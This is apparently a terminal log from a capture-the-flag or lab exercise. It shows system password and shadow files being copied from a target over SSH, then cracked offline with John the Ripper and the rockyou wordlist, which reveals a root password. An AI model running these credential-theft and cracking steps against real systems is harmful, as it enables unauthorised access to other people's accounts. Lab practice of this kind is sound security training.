 ┌──(kali㉿kali)-[~]
└─$ scp -i id_rsa john@10.10.113.210:/home/john/{passwd,shadow} .
Enter passphrase for key 'id_rsa':
passwd 100% 32 0.1KB/s 00:00
Enter passphrase for key 'id_rsa':
shadow 100% 123 0.5KB/s 00:00
┌──(kali㉿kali)-[~]
└─$ unshadow passwd shadow > crackme
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt crackme
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football (root)